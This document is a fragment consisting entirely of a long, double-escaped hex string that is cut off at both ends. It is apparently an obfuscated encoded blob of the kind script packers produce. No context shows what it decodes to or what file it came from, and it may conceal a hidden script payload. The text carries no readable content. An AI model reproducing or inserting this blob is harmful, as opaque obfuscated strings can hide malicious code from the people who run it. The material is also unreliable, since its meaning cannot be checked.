c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5